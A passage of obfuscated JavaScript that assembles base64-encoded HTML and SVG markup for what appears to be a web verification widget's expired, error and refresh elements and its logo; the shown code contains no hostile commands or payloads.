x84b)+'YWdlPjxzcG'+_0x20b6cc(-0x38c,0x31f,-0xcc,0x4ee)+_0x50bc79(0x541,0x731,0x608,0x4ec)+'5IYXZpbmcg'+_0x50bc79(-0x2e8,0x1fa,0x5a6,-0xc0)+_0x20b6cc(-0x2f,0x33a,0x242,0x724)+_0x20b6cc(0xc3b,0x69e,0x4ad,0xd42)+_0x20b6cc(0xbbc,0xd00,0x740,0x81e)+'aCBpZD1mci'+_0x20b6cc(0x138a,0xeb1,0xc0b,0xf8f)+_0x50bc79(0xf3a,0xec6,0xf8e,0xbec)+_0x50bc79(0x15d,0x114,0x2e3,-0x2a9)+_0x20b6cc(0xb51,0xa77,0x914,0x3b8)+_0x20b6cc(0xbd4,0xfa4,0x1164,0x1223)+'ZGl2PjwvZG'+_0x20b6cc(0x1e9,0x80f,0x734,0x82b)+_0x20b6cc(0x31f,0x919,0x35e,0xb69)+_0x50bc79(0xd63,0xb77,0x490,0xb7b)+_0x50bc79(0x558,0x362,-0x375,0x706)+_0x50bc79(0xfcf,0xf03,0xe5c,0xda5)+_0x20b6cc(0x11ce,0xee4,0xe1c,0x14c8)+_0x50bc79(0x548,0x295,0x2a9,0x2cd)+_0x20b6cc(0xba2,0x861,0x7c7,0xafd)+_0x20b6cc(0xa7e,0xc39,0x7ab,0x111f)+'PHN2ZyBpZD'+'1leHBpcmVk'+_0x20b6cc(0xa52,0x35b,0x31c,-0x23d)+_0x20b6cc(0x9b4,0x499,0x4ac,0x387)+_0x20b6cc(0x775,0x922,0xf0d,0x944)+'FyaWEtaGlk'+_0x20b6cc(0x1ee,0x8ca,0xf3f,0xecb)+_0x20b6cc(0x150e,0xe23,0xcce,0xea2)+_0x20b6cc(0xe4b,0xa68,0xf6a,0xc78)+'1leHBpcmVk'+'LWNpcmNsZS'+_0x50bc79(0xc6f,0x6f5,0xdbe,0x65f)+_0x20b6cc(0x96f,0xd61,0xf54,0x904)+_0x50bc79(0x448,0x13f,0x59f,0x2d7)+'Y2xlPjxwYX'+_0x50bc79(0x322,0x6ed,0x144,0x71a)+_0x50bc79(-0x2e7,0x147,0x436,0x490)+_0x20b6cc(0xb23,0xc46,0xf4f,0x1118)+_0x20b6cc(0xdf0,0x957,0xdfd,0xe33)+_0x20b6cc(0xfa5,0xe98,0xc99,0xfd3)+_0x20b6cc(0x5a5,0x262,-0x31d,0x567)+_0x20b6cc(0xaf5,0xddf,0x11b8,0xb41)+_0x20b6cc(0xa3e,0x628,0x709,0x71d)+_0x20b6cc(0xcc2,0xa6d,0x4b5,0x796)+'MTUuNzg3N1'+_0x50bc79(0x837,0x212,0x657,-0x4bd)+_0x50bc79(0x25a,0x68e,0xa36,0x4fd)+'VkLXAxPjwv'+_0x20b6cc(0x7bf,0xcd1,0xbf8,0x977)+'N2Zz48ZGl2'+'IGlkPWV4cG'+_0x20b6cc(0x430,0x5f9,0x41a,0x6ce)+_0x50bc79(0xc57,0xc7d,0x8ac,0xa20)+_0x20b6cc(0x10e9,0x9f9,0xf13,0x551)+_0x50bc79(0xa,0x39a,-0x2a7,0x7b)+_0x20b6cc(0x9e2,0xf7c,0xc00,0xde2)+'biBpZD1mdW'+'xsLXN0b3At'+_0x20b6cc(0xe25,0x9dd,0x4c5,0xbc9)+'10ZXh0Pi4g'+_0x50bc79(0xb07,0x669,0x666,0x661)+'xhIGhyZWY9'+_0x50bc79(0x888,0x1f9,0x509,0x38b)+_0x50bc79(0x9ae,0xb02,0x9a6,0xd0a)+'aXJlZC1yZW'+_0x20b6cc(0xaf4,0x683,0x43d,-0x23)+'bms+UmVmcm'+_0x20b6cc(0xadf,0x7d4,0x61a,0x9e1))+(_0x20b6cc(0x6e7,0x409,0x18d,0x69)+_0x20b6cc(0xa94,0xb25,0xb7d,0x6fe)+_0x50bc79(0x4ce,0xb5e,0xc7b,0x522)+_0x20b6cc(0xd6c,0xe66,0xe48,0xfb8)+_0x50bc79(0x10a7,0xebb,0xd0c,0xde8)+'10aW1lb3V0'+_0x20b6cc(0x1216,0xf06,0x14fe,0xd8c)+'Rpc3BsYXk6'+_0x50bc79(0x121b,0xe03,0x7c7,0x1243)+'xlPWFsZXJ0'+'PjxzdmcgaW'+_0x50bc79(0xc69,0x6c2,0x942,0x4)+_0x20b6cc(0x5c3,0x423,0x520,0xad7)+_0x50bc79(0xe28,0x8ac,0x846,0x34a)+_0x20b6cc(0x128,0x795,0x65a,0x155)+_0x20b6cc(0x237,0x758,0x393,0xe41)+_0x20b6cc(0x941,0xd66,0xc75,0x1385)+_0x20b6cc(0x6cc,0xbf4,0xd22,0xb0e)+_0x50bc79(0xcad,0x87f,0xe77,0x84e)+_0x50bc79(0xae3,0x5a3,0xb79,0x654)+'dC1jaXJjbG'+_0x50bc79(0xf6a,0xf0e,0x86e,0xe3d)+_0x20b6cc(0xd1f,0x6f6,0x7c1,0xa32)+_0x50bc79(0x1236,0xda5,0x922,0x13cf)+_0x50bc79(0x78e,0x8bf,0xf7e,0x4cc)+_0x20b6cc(0x352,0x56c,0x1c0,0x453)+_0x20b6cc(0xd65,0xeee,0xc9b,0x8cf)+_0x50bc79(0xb78,0xb85,0xbae,0x4c3)+'LjcxODRMMT'+_0x50bc79(0x716,0x89e,0x477,0xe79)+_0x20b6cc(0x85f,0x387,-0x30b,0x2)+_0x50bc79(0xc4a,0x5fe,0x3e9,0x1ae)+_0x50bc79(0xb12,0xc4a,0xcce,0x77c)+_0x50bc79(0x535,0xb59,0xe3c,0x562)+_0x20b6cc(0xbfc,0xa88,0xec0,0x87f)+_0x20b6cc(0xa52,0xc9c,0x10f7,0xa63)+_0x50bc79(0x1d2,0x405,0x1f1,0x45f)+_0x50bc79(0x85e,0xdef,0xe6c,0x115d)+_0x50bc79(0x76a,0x7a1,0x819,0x230)+'9zdmc+PGRp'+_0x20b6cc(0x8d2,0x42e,0x2b2,-0x297)+_0x20b6cc(0x956,0x9fb,0xfb6,0x35a)+_0x50bc79(0x1f0,0x865,0xd53,0x7cc)+'10aW1lb3V0'+_0x20b6cc(0x502,0x4bc,0xcc,0x4e3)+_0x20b6cc(0xba7,0xf5f,0xe96,0xfe2)+_0x50bc79(0x5a0,0x396,0x850,0x44e)+_0x20b6cc(0x787,0x504,0xada,0xab0)+_0x20b6cc(0xeca,0xe82,0xc1d,0x1436)+_0x20b6cc(0x7c2,0x1b7,0x65e,0x819)+_0x20b6cc(0xf5c,0xc05,0xaa2,0xca8)+_0x20b6cc(0x2c4,0x560,0x4d7,0x369)+_0x20b6cc(0xba3,0x645,0xba7,0x37e)+_0x20b6cc(0xda5,0xd6c,0x138c,0x814)+_0x20b6cc(0xbd0,0xca8,0x5b7,0xc7a)+_0x20b6cc(0x1c6,0x511,0xde,0x25b)+_0x50bc79(0x76e,0xd53,0xd67,0x11cb)+'JlZnJlc2g8'+_0x20b6cc(0x4b9,0xbb6,0x660,0x9fd)+_0x20b6cc(0x135a,0xd9f,0x8a1,0xc09)+_0x50bc79(0x44f,0x56a,0x300,0xc40)+_0x20b6cc(0x753,0x6e4,0x3e6,0x684)+_0x20b6cc(0x586,0x214,0xc9,0x1b8)+_0x50bc79(0x438,0x185,0x3,-0x17e)+_0x20b6cc(0x1209,0xf3c,0xe0e,0x1278)+'Utd3JhcHBl'+'ciJpZD1jaG'+'FsbGVuZ2Ut'+'ZXJyb3Igc3'+'R5bGU9ZGlz'+_0x20b6cc(0x537,0x80a,0x9f5,0xee3)+'5lIHJvbGU9'+_0x50bc79(0x631,0x1cf,0x7c1,0x91)+'NwYW4gaWQ9'+'Y2hhbGxlbm'+_0x50bc79(-0x2a4,0x427,0x759,0xc)+_0x50bc79(0x2e9,0x769,0x744,0x7ff)+_0x50bc79(0x113,0x6de,0xcfc,0x656)+'b3ItbWVzc2'+_0x50bc79(0xa20,0xe15,0xafd,0xbac)+_0x50bc79(0x52d,0x680,0x324,0x92b)+_0x50bc79(-0x3e0,0x325,0x21e,-0xb)+_0x50bc79(0x6c0,0x616,0x36d,0x9b9)+'luZz48YSBo'+_0x50bc79(0x9b8,0x2c8,-0x2b1,-0x13a)+_0x20b6cc(0x35f,0x523,-0xe4,0x274)+_0x50bc79(0x220,0x8f9,0x7f2,0xdf7)+_0x20b6cc(0x1287,0xf9e,0x1089,0xec4)+'bS9wcm9kdW'+_0x50bc79(0x4b5,0x200,-0x2c7,-0x402)+_0x50bc79(0x97f,0x9e6,0xcd9,0x7a7)+'V0bV9zb3Vy'+_0x20b6cc(0xb8e,0xd5e,0x13e0,0xf0b)+_0x20b6cc(0xbcd,0xf57,0x8be,0xb54)+_0x20b6cc(0xedb,0xee9,0x9d3,0x1044)+_0x20b6cc(0x47,0x33f,0x83a,0x440)+_0x20b6cc(0x685,0x9e3,0xd5b,0x500)+_0x20b6cc(0x7f4,0xcf1,0x11c9,0xf3f)+_0x20b6cc(0x30e,0x7cd,0x3ae,0xcb5)+_0x50bc79(0x12e1,0xd93,0x10cb,0xc70))+(_0x20b6cc(0x307,0x5dd,0x441,-0x4a)+_0x50bc79(0x872,0xab6,0xd41,0x88b)+_0x50bc79(0xdb6,0x6df,0x551,0x8b3)+_0x20b6cc(0xb8d,0x85c,0x5df,0x4bd)+_0x20b6cc(0x187,0x676,0x29d,0x3b1)+'8gdmlld0Jv'+_0x50bc79(0x13ae,0xd4a,0xfdc,0xed1)+_0x20b6cc(0xe43,0x905,0x98c,0xff0)+_0x50bc79(0x9cf,0x99c,0xa14,0x7e5)+_0x20b6cc(0x295,0x22e,-0x32c,0x842)+_0x50bc79(0xa58,0x499,-0x4f,0x47)+'d3LnczLm9y'+_0x20b6cc(0x2c7,0x890,0x1c5,0x1be)+'N2ZyBhcmlh'+'LWxhYmVsPU'+_0x50bc79(0x413,0x3bb,0x9c8,-0x21c)+_0x50bc79(0x355,0x529,0x463,-0x4d)+_0x50bc79(0x59e,0x7e1,0x23c,0x736)+_0x50bc79(0x96a,0xc11,0x6b2,0xc2c)+_0x20b6cc(0xab8,0x937,0x3ed,0x946)+'MTUuNzg0MU'+_0x50bc79(0xd69,0x8e5,0x801,0x789)+_0x20b6cc(0x15b5,0xf2f,0xaf9,0x85d)+_0x50bc79(0x1113,0xdf8,0x7c3,0x906)+_0x20b6cc(0x5c2,0x2b1,0x23d,0x1bf)+_0x50bc79(0xf41,0xc3e,0x603,0x1245)+_0x50bc79(0x2bc,0x645,0x7c4,0x1f2)+_0x20b6cc(0x77d,0x895,0xeea,0x3cb)+_0x20b6cc(0xa6b,0x3bc,0x3cb,0x6ba)+_0x50bc79(0x76c,0x31c,0x233,0x289)+_0x20b6cc(0xbed,0xc02,0x10dc,0xc21)+'43NTE3IDYw'+'Ljk2NDkgMT'+_0x20b6cc(0x739,0xa70,0xf78,0xcfc)+_0x50bc79(0x60f,0x3fd,0x109,0x38e)+_0x20b6cc(0x8a8,0xe80,0xc31,0x9ea)+_0x20b6cc(0xb0c,0x9e8,0x562,0x822)+_0x50bc79(0x8c3,0xc6e,0x88f,0x10d7)+_0x50bc79(0x186,0x199,-0x3bc,-0x1a0)+_0x50bc79(0xfa6,0xe0d,0xe59,0x113e)+'OSA0Ny42ND'+_0x50bc79(0xd52,0x9bf,0x34b,0x942)+_0x50bc79(0x5ef,0x8ca,0x70f,0xc52)+_0x20b6cc(0x8ed,0xa3c,0x370,0xe33)+_0x20b6cc(0x9b3,0xc33,0x11c9,0x912)+_0x20b6cc(0x72a,0x201,0xfd,-0x18b)+_0x20b6cc(0x79a,0xb37,0xf3d,0x484)+'41NDQyIDEy'+_0x20b6cc(0xe41,0xb94,0xbb1,0xade)+_0x20b6cc(0x67a,0x2d6,-0x99,0x1b)+'LjE3NjZDND'+'cuNDk5NiAx'+_0x50bc79(0x721,0xcf0,0x12dd,0x10a1)+_0x50bc79(-0x4de,0x172,0x4dd,-0x4dd)+_0x50bc79(0x33f,0x22c,0x846,-0x1e7)+_0x20b6cc(0xe3d,0xabe,0xda7,0xd59)+'IDEyLjA2ND'+_0x50bc79(0x3f8,0x430,0xa4e,-0x1c7)+_0x20b6cc(0xa1a,0xa1e,0xb63,0x7bd)+_0x50bc79(0x96a,0x5e9,0x2d9,-0x104)+_0x20b6cc(0x1012,0xcce,0x9c0,0x908)+_0x20b6cc(-0x11e,0x1da,-0xa8,0x10b)+_0x50bc79(-0x46,0x156,-0x4c5,-0x56f)+_0x50bc79(0x237,0x141,0x44f,0x95)+_0x50bc79(0xa75,0x691,0x1d3,0xbd)+_0x50bc79(0x777,0x291,0x2fc,0x474)+_0x50bc79(0x1222,0xc8c,0x5bf,0x92e)+'44MjkxIDQ3'+_0x20b6cc(0x881,0x8ab,0xb6e,0xc0f)+_0x50bc79(0x621,0xab4,0x1177,0x114c)+'Ny42NTggMT'+_0x20b6cc(0x6f,0x5a0,0x667,0x83c)+_0x50bc79(0x658,0x9af,0xa2d,0x102e)+_0x50bc79(0x4ee,0x611,0xce5,0x774)+_0x50bc79(0x9e7,0x4ef,0x92f,-0x1e4)+_0x20b6cc(0x7fb,0xe7c,0xa85,0xd3f)+_0x20b6cc(0xf28,0xaeb,0xf24,0xa64)+'ExLjU1NjZD'+'NjEuOTg4OS'+'AxMS40ODY0'+'IDYzLjYxOT'+_0x20b6cc(0x1340,0xe47,0x9fb,0x942)+'MiA2NC4xOT'+'A1IDguNzMz'+'NzJMNjQuOT'+_0x50bc79(0xaf0,0x67a,0x391,0x7e8)+_0x50bc79(0xe0b,0xda6,0xd23,0xa4e)+'k0NDMgNi43'+'MzI0MiA2NC'+_0x20b6cc(0xa02,0x6c4,0x470,0x33a)+_0x20b6cc(0x11ae,0xdee,0x13af,0x10f4)+_0x50bc79(0xa93,0x84e,0x708,0x698)+_0x20b6cc(0x408,0x6b8,0x783,0x607)+_0x20b6cc(0x46a,0x319,0x8fa,0x6f0)+_0x50bc79(0x73d,0xbb8,0x10ca,0x5fb)+'AuODExNSAw'+_0x50bc79(-0x250,0x235,-0x11a,-0x235)+_0x20b6cc(0xd28,0xc7d,0xaf3,0xce2)+'MjkzIDAgNT'+_0x20b6cc(0x5ab,0x74c,0x6a,0xaf0))+(_0x50bc79(0x4b4,0x2fc,0x65d,0x42a)+_0x20b6cc(0x95a,0x3bf,0x62a,0x132)+_0x50bc79(-0x2c0,0x3b2,0x654,0x2bb)+'M0OC4yODY0'+_0x50bc79(0x883,0x493,-0x69,0x8b)+_0x20b6cc(0x922,0x5ed,0x902,0x61)+_0x50bc79(0xcf6,0x7f8,0x2bd,0xa01)+_0x20b6cc(0x1240,0xc72,0xa9f,0xe92)+'MjggNC45NT'+'gyM0M0NC42'+_0x20b6cc(0xa11,0xd38,0xe41,0xcce)+_0x50bc79(0x2de,0x173,-0x167,-0x1b2)+_0x20b6cc(0xb87,0xbc3,0x6c3,0x112c)+_0x50bc79(0xf85,0xa93,0xa97,0xa11)+_0x20b6cc(0xa25,0x6e1,0xdd9,0x987)+'MyOTc5QzQz'+'LjA1OSA4Lj'+_0x20b6cc(-0x461,0x210,-0x4c6,0xdb)+_0x50bc79(0x34e,0x5dc,-0x5f,0xabf)+'4yMTg0NSA0'+_0x20b6cc(0xc49,0xf03,0xd04,0x10e2)+_0x50bc79(-0x99,0x625,-0xa7,0x93f)+_0x20b6cc(0x11ce,0xb4a,0x452,0xaf5)+_0x20b6cc(0x483,0x6fe,0xc7d,0x973)+'IDM4LjA2ND'+'UgMTIuMTAy'+_0x50bc79(0x117,0x7bf,0x1ea,0xafd)+_0x50bc79(0xd15,0xef5,0x15bb,0x803)+'NTFDMzguMD'+_0x50bc79(0x142e,0xeb0,0x1412,0x11d6)+_0x50bc79(0xd8b,0xa7b,0x1046,0x481)+_0x50bc79(0xd45,0xac4,0x620,0xc09)+_0x50bc79(-0x4b,0x653,0x483,0x68e)+_0x50bc79(0xd4a,0xc34,0x11c8,0x9c2)+'Ljc5MTlDMz'+_0x20b6cc(0xab3,0x7f2,0x63b,0x121)+_0x20b6cc(0x739,0x6e0,0x377,0x8af)+_0x20b6cc(0x1d0,0x86a,0x619,0x2bf)+_0x20b6cc(0x4eb,0x6c9,-0x7,0xae6)+_0x50bc79(0x6f5,0x6c5,0x129,0x9f7)+_0x20b6cc(0xec3,0xa13,0xbcb,0x5f3)+_0x50bc79(0x1d,0x6b4,0x986,0x847)+_0x20b6cc(0xba7,0x897,0x4cd,0x918)+'Q3IDM4LjMw'+_0x20b6cc(0xfe0,0xc2c,0xc0d,0x12b3)+_0x50bc79(-0x3e4,0x290,-0x261,-0x399)+_0x50bc79(0x162,0x5c3,0x37,0x6b)+_0x20b6cc(0x999,0x45d,0x78b,0x3b2)+_0x50bc79(0xa8b,0xcc7,0x1341,0x7e2)+_0x20b6cc(0xc45,0x7f5,0xcc6,0x779)+'LjU5MTYgMT'+_0x20b6cc(0xe20,0x79a,0x45f,0x7d5)+_0x50bc79(-0x140,0x2a5,0x3f6,-0x23c)+_0x20b6cc(0x1509,0xef4,0x104c,0xf04)+_0x20b6cc(0x12c5,0xe3c,0x14da,0x1015)+_0x50bc79(0x26c,0x282,0x11b,-0x1e5)+_0x50bc79(0x10,0x3cf,0xacb,0x333)+_0x50bc79(0x11fa,0xc55,0x110b,0x841)+'IDYxLjcyNT'+_0x50bc79(0x9f8,0xd8c,0x142c,0xe0c)+_0x20b6cc(0xb71,0x776,0xc7f,0xc48)+_0x20b6cc(0x211,0x258,0x3f7,0x138)+_0x50bc79(0xe07,0xca3,0x991,0x9c2)+'I5MyAxNS45'+_0x50bc79(0x221,0x3e3,0x170,-0x4)+_0x20b6cc(0xb7e,0x633,0x168,0xc25)+_0x50bc79(-0x364,0x17e,0x3dd,-0x520)+_0x20b6cc(-0x17a,0x2ec,0x2fa,0x46b)+'Nzg0MVoiZm'+_0x50bc79(0x7be,0x687,0x9c6,0x55a)+_0x20b6cc(0x5a6,0x4e3,0x9f4,-0x84)+_0x20b6cc(0x290,0x3de,-0x2b0,-0x29c)+'aCBkPSJNNj'+_0x50bc79(0x3f0,0x872,0x7d7,0x9ac)+_0x20b6cc(0xbe6,0xebd,0xacd,0x10f0)+_0x20b6cc(0xc3c,0x6ba,0xa73,0x5ed)+'Ni45NTI4NS'+_0x50bc79(0xd02,0xe57,0x9c1,0x891)+'Ni45NTU4Mi'+'A2NS43Mjc0'+_0x20b6cc(0x397,0x6d8,0x1d2,0x9cf)+_0x20b6cc(0x779,0x707,0xa1e,0x3a9)+_0x20b6cc(0xa32,0x5d5,0xda,0xb26)+_0x50bc79(-0x3b8,0x11a,-0x250,-0x557)+'MDQgNi45Nj'+_0x20b6cc(0x19c,0x491,0x606,0x8c3)+_0x50bc79(0x1228,0xd06,0xb37,0xfdb)+_0x50bc79(0x5f5,0x98d,0xc3e,0x359)+'NjQyNiA2Lj'+'k4NDM3IDY1'+_0x20b6cc(0x699,0xaf8,0xaf3,0xa56)+_0x20b6cc(0x408,0x911,0x61e,0xe3a)+'NS41OTMxID'+_0x50bc79(0xa03,0x868,0x792,0x49d)+_0x50bc79(0xc6f,0x6d1,0x244,0x40)+_0x20b6cc(0xd43,0x801,0x684,0x18d)+_0x20b6cc(0x431,0x886,0xc5f,0xe57)+_0x50bc79(0x963,0xd60,0x12e0,0xe43)+_0x20b6cc(0xfab,0xd76,0xaff,0xfc7)+_0x50bc79(0x9de,0xb4b,0xdd1,0x81f))+(_0x50bc79(0x931,0xaed,0xf6c,0x647)+'E1IDguODQz'+_0x20b6cc(0xff1,0xd4d,0x10e0,0x801)+'M4OSA5LjU4'+'ODQ3IDY0Lj'+_0x20b6cc(0xf9e,0x8b9,0x92e,0x857)+'NzY2IDY1Lj'+_0x20b6cc(0xfb9,0xd11,0xed6,0x10ae)+_0x20b6cc(0xde7,0x75c,0x4c1,0x647)+_0x20b6cc(0x534,0x765,0x166,0x8cd)+'LjI0OTQgNj'+_0x50bc79(0xcbd,0xe79,0x8eb,0x1303)+_0x20b6cc(0x457,0x8d2,0x330,0x5d4)+_0x20b6cc(-0x233,0x417,-0x2ea,0x4ff)+_0x20b6cc(0x10d9,0xb8c,0x122d,0x92a)+_0x50bc79(-0x38,0x573,0xba7,0x619)+_0x20b6cc(0x8ad,0xd78,0xe65,0xb78)+_0x50bc79(-0x98,0x1c6,0x746,0x734)+_0x20b6cc(0x628,0x584,0x2d,0x33c)+'kgNjkuNTcw'+'NSAxMS43My'+_0x20b6cc(0xcac,0x6f3,0xa9b,0x83)+_0x20b6cc(0x151d,0xe62,0x787,0x905)+_0x50bc79(0xca1,0xdfe,0x10a4,0xa86)+'OSAxMS43Nj'+'Y2IDY5LjY2'+_0x50bc79(0x760,0xe59,0x803,0x1071)+_0x20b6cc(0x1309,0xea7,0x1265,0x14d9)+_0x20b6cc(-0x88,0x5fb,0x74e,0x21b)+'IzOUM2OS43'+_0x20b6cc(0xe52,0x84b,0x8f8,0x847)+_0x20b6cc(0x949,0xf69,0xa28,0xbca)+_0x50bc79(0x523,0x9b2,0xbdd,0xf34)+'44OTYgNjku'+_0x50bc79(0xaa8,0x719,0x223,0xdd9)+'45MzYzQzY5'+_0x50bc79(0xc0a,0x791,0x905,0x20f)+'EuOTc2NSA2'+'OS43Mjg4ID'+_0x20b6cc(0x47e,0xa76,0x960,0x9e8)+_0x50bc79(0x7df,0x229,0x665,0x1bb)+_0x20b6cc(-0x3be,0x1d0,0x3de,0x66f)+_0x20b6cc(0x87a,0x658,0x513,0x583)+_0x50bc79(-0x244,0x474,-0xc6,0xb5a)+_0x50bc79(0xbc3,0x79f,0x716,0xcd0)+'YgMTIuMTcy'+_0x50bc79(0xfb8,0xa15,0x936,0xe18)+_0x50bc79(0x9bf,0xd48,0x1277,0x1166)+_0x50bc79(0x8dd,0x76c,0x826,0xdd1)+_0x50bc79(0xd2c,0xcd0,0xc39,0x77f)+_0x20b6cc(0x612,0xcaf,0xc40,0x12de)+_0x20b6cc(0xe58,0xbee,0x785,0xbca)+_0x20b6cc(0xf7,0x30d,0x242,0x5ef)+_0x20b6cc(0x665,0xbfb,0xf42,0xf05)+_0x50bc79(0x7bd,0x915,0x9b9,0x741)+_0x20b6cc(0x6d4,0x2dc,0x74e,-0x17b)+_0x50bc79(0xca6,0xaf4,0xcb5,0xf71)+_0x20b6cc(0xae5,0x8e2,0x1eb,0xc81)+_0x50bc79(0xbbf,0x50b,0x28c,0x740)+_0x20b6cc(0x1213,0xd91,0x146a,0xc7a)+_0x50bc79(0x1352,0xd40,0xcec,0xde1)+'ggNjIuOTIz'+_0x20b6cc(0x8e9,0xcdb,0x1237,0xcd8)+'gyTDYyLjcy'+_0x50bc79(0xd34,0xa66,0xb48,0xbb2)+_0x50bc79(0x155,0x2b4,0x445,0x6df)+_0x50bc79(0xcc5,0xd27,0x7b6,0x10a3)+_0x50bc79(0x3e2,0x979,0x675,0x85b)+_0x20b6cc(0x25a,0x3c7,0x211,0x9d0)+_0x50bc79(0x618,0x1ba,-0x32e,0x507)+_0x50bc79(-0x518,0x18a,0x597,-0x504)+_0x50bc79(0x8ea,0x50a,-0x104,0x797)+'NzE1NSAxNS'+'44OTYxIDYy'+'LjcyMzYgMT'+_0x50bc79(-0x1da,0x4ff,0x35,0x15)+'Mi43MzY1ID'+'E1LjkzODlD'+_0x20b6cc(0x39,0x5c0,0x805,0x5d3)+'AxNS45NTg5'+_0x20b6cc(0x2ce,0x24e,0x4b1,0x1c5)+_0x50bc79(0x3cf,0x197,0x71c,0x7)+_0x20b6cc(0x322,0x7ac,0xea1,0xbf3)+'c0IDE1Ljk4'+_0x50bc79(0xa80,0x78f,0x44f,0x8ef)+_0x50bc79(0x682,0x1a3,0x1e0,0x36f)+_0x20b6cc(-0x1d4,0x2df,-0x341,-0x322)+_0x20b6cc(0xc62,0xd31,0x76a,0x11f7)+_0x20b6cc(0x35e,0x1c3,0x44b,0x7bc)+'44NTQ0IDE2'+'LjAwNjhDNj'+'IuODU2OSAx'+_0x20b6cc(0x8d6,0x460,0x998,0x416)+_0x20b6cc(0x10d8,0xc55,0xbcc,0x5cc)+_0x50bc79(0xa11,0x946,0xd9d,0x401)+_0x50bc79(0xa3a,0x83a,0xd3d,0xc6d)+_0x50bc79(0xb98,0x53a,0x771,0x541)+_0x20b6cc(0xedb,0xf63,0x100d,0x13a1)+_0x20b6cc(0x160e,0xf3a,0x1446,0xace)+_0x20b6cc(0x1165,0xac3,0xa17,0xa6e))+(_0x50bc79(0xf61,0xc01,0xe77,0x5c5)+_0x50bc79(0x69f,0x56b,-0x8b,0x266)+'OTMgNzIuNj'+_0x50bc79(0x35b,0x906,0xd36,0x856)+_0x20b6cc(0x2d4,0x419,0x2f,-0x109)+_0x20b6cc(0xb9,0x3d1,0x45a,0x705)+_0x50bc79(0xa76,0x38d,-0x13c,0x8b9)+_0x20b6cc(0xdb1,0xa99,0x8d5,0x906)+_0x20b6cc(0x9cf,0x647,0x3eb,0x549)+_0x20b6cc(0x982,0xf60,0xd38,0xa7e)+'NS44MTk1Qz'+'cyLjg2Nzcg'+_0x20b6cc(0x11e0,0xcde,0x12cf,0x8c1)+_0x20b6cc(0xd06,0x769,0x314,0x732)+_0x50bc79(-0x3b2,0x165,0x614,0x5fe)+_0x20b6cc(0xb5c,0x5e0,0x8c6,0xbbe)+_0x50bc79(0x4a6,0xa82,0x62b,0xce3)+'k2QzcyLjk1'+_0x50bc79(0x79a,0xb17,0xf0f,0x505)+_0x20b6cc(0x698,0x27d,0x2fd,-0x3cf)+_0x20b6cc(0x6ca,0x1bb,0x790,-0x34f)+'UyODUgNjYu'+_0x20b6cc(0xc73,0xbd1,0x1112,0xff5)+'k1Mjg1WiJm'+_0x20b6cc(0x3d9,0x8c8,0xa47,0x1e9)+'FENDE+PC9w'+_0x50bc79(0x14f6,0xe56,0xc85,0x9a4)+'RoIGQ9Ik04'+_0x20b6cc(0xf64,0xf40,0xdbb,0x9f1)+_0x50bc79(0x673,0x933,0x8c0,0x34b)+_0x20b6cc(0x6fb,0x9c1,0x4ee,0x8d6)+_0x20b6cc(0xb0b,0x9c6,0x9df,0x532)+_0x50bc79(0xc42,0xb3f,0x6eb,0x795)+_0x20b6cc(0xec4,0xe85,0x94d,0x1561)+_0x20b6cc(0x53d,0xc1e,0x1173,0x10b9)+'YzVjE4Ljg5'+_0x20b6cc(0x9cf,0x35a,0x480,0xa1d)+'NzPWxvZ28t'+_0x20b6cc(0xb9c,0x54e,0x9c0,0xc12)+_0x20b6cc(0xf5a,0xf43,0xd40,0x84a)+'dGggZD0iTT'+'E0LjMwODEg'+'MjEuOTAyM1'+_0x50bc79(0xdb5,0xafe,0x1004,0xf73)+_0x20b6cc(-0x22a,0x335,0x901,0x255)+_0x20b6cc(0x92e,0xc75,0xa04,0x9e9)+'NSAxNS42Nz'+_0x20b6cc(0x533,0x441,0x2de,0x33a)+_0x50bc79(0xdeb,0xcad,0xf5b,0x1351)+'UyIDE4Ljc3'+_0x50bc79(0x6c9,0x714,0xb39,0xc34)+_0x20b6cc(0xba1,0x528,-0x14a,0xa70)+'NzA0IDIwLj'+_0x50bc79(0xd95,0xdfb,0x6f8,0x1401)+_0x20b6cc(0x9dc,0x470,-0x33,0x1e9)+_0x50bc79(0x3b5,0x534,0x5b,0x503)+_0x20b6cc(0x71d,0xd27,0x63f,0x932)+'EuODg1M0My'+_0x20b6cc(0xdcc,0xa1c,0x3a6,0x4fa)+_0x20b6cc(-0xda,0x4dc,0xa79,0x5a0)+_0x20b6cc(0xb6d,0x80d,0xebe,0xb96)+_0x20b6cc(0x1115,0xddc,0x126b,0x10f0)+_0x50bc79(0x777,0x784,0xd79,0x9b3)+_0x50bc79(0xca5,0x5bb,0x780,0x40d)+_0x50bc79(0x962,0xd7a,0x885,0xd0e)+_0x50bc79(-0x246,0x4b0,0x17e,0xb7)+_0x20b6cc(0xe33,0x77f,0x505,0xcea)+_0x20b6cc(0x418,0x565,0x9ed,0x907)+'MjIyIDE0Lj'+_0x50bc79(0x596,0x98e,0xd50,0xfd1)+_0x20b6cc(0x817,0x665,0xac5,0xa2c)+'guOTk1OCAy'+'MS45MDIzVj'+_0x50bc79(0xc80,0xe83,0x11ff,0x87c)+'MTguOTk1OC'+_0x20b6cc(0xbe2,0x5f5,0xb85,0x6f6)+_0x20b6cc(0xa60,0xe86,0x152c,0xc39)+_0x20b6cc(0x834,0xbdb,0xa87,0xf04)+'OSAxNy40Nz'+'g1IDIwLjI2'+'NzlDMTYuNT'+'g0NiAyMC4y'+_0x20b6cc(0x1111,0xefe,0xa87,0xb38)+_0x50bc79(0x82f,0x501,0x40b,-0x3b)+'MDAzOCAxNS'+_0x50bc79(0xbab,0x9d7,0x394,0x6e0)+_0x20b6cc(0x7bb,0xd27,0x11d9,0x1140)+'EuODg1M0Mx'+'NS45ODU4ID'+'IyLjc0ODQg'+'MTYuNjAxMy'+_0x20b6cc(0x7ad,0x742,0x281,0xbd8)+_0x50bc79(0x2fe,0x7db,0xda1,0x37a)+_0x20b6cc(0xeb2,0xd35,0xfed,0xc5c)+_0x20b6cc(0x263,0x95a,0xc78,0x326)+_0x20b6cc(0x150e,0xe08,0x88f,0x10f7)+_0x50bc79(0x101a,0xa13,0x794,0x93a)+_0x20b6cc(0xbad,0xd9d,0x1096,0x9cf)+_0x20b6cc(0x11a4,0xae8,0x770,0x6a3)+'k5NTggMjEu')+(_0x20b6cc(0x86b,0xc60,0x12d7,0xbf0)+_0x50bc79(0x44,0x3cb,0x7e2,0x642)+'by10ZXh0Pj'+_0x20b6cc(0xf84,0xb92,0xb43,0xaeb)+'cGF0aCBkPS'+_0x20b6cc(0x619,0x430,-0x222,0x4a9)+_0x50bc79(0x1f3,0x8b0,0xf01,0xaab)+_0x50bc79(0xac2,0x5ea,-0xba,0x32a)+_0x20b6cc(0xa7e,0x3aa,0xa9e,-0x293)+_0